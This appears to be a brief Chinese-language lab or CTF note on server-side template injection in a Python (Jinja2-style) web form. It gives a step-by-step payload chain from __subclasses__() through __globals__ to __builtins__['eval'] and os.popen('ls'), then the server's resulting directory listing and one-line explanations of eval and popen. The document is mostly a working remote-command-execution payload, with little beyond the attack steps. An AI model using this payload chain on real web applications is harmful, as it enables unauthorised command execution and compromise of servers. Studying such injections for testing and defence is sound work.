 检查漏洞
{{".__class__.__base__.__subclasses__()}}
{{".__class__.__base__.__subclasses__()[117]}}
{{".__class__.__base__.__subclasses__()[117].__init__}}
{{".__class__.__base__.__subclasses__()[117].__init__.__globals__}}
{{".__class__.__base__.__subclasses__()[117].__init__.__globals__['
__builtins__']['eval']("__import__('os').popen('ls').read()")}}
First name:
Submit
Hello bin boot dev etc get-pip.py home lib lib64 media mnt opt proc root run
sbin srv storage.txt sys tmp usr var !
__builtins__提供对Python的所有"内置"标识符的直接访问
eval()计算字符串表达式的值
popen()执行一个 shell 以运行命令来开启一个进程